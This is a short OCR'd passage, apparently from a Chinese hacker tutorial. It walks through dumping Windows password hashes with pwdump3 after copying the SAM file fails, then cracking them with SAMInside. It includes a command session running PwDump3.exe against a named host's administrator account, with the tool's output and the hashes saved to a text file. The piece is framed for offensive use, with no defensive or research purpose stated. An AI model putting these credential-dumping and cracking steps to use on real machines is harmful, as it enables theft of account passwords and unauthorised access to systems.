 侠们是如何实现的。呵呵！）
到这里基本上可以这样说 直接暴破SAM文件不太
行了(连COPY都不让),还是去抓取HASH再去破解
吧。用到的工具pwdump3,关于它的使用不想说了。如
图6 所示。
抓到的文件
保存在haha.txt中。
这样我们就可以拿
出小工具saminside
开始我们的漫长的
暴破之旅了！file-
-import from *.txt
D:\hacker>hostname
glietwuchang
D:\hacker>PwDump3.exe glietwuchang haha.txt administrator
pwdump3 by Phil Staubs, e-business technology
Copyright 2001 e-business technology, Inc.
This program is free software based on pwpump2 by Tony Sabin under the GNU
General Public License Version 2 (GNU GPL), you can redistribute it and/or
modify it under the terms of the GNU GPL, as published by the Free Software
Foundation. NO WARRANTY, EXPRESSED OR IMPLIED, IS GRANTED WITH THIS
PROGRAM. Please see the COPYING file included with this program (also
available at www.ebiz-tech.com/pwdump3) and the GNU GPL for further details
Completed.
D:\hacker>
抓取HASH常用方法
图 6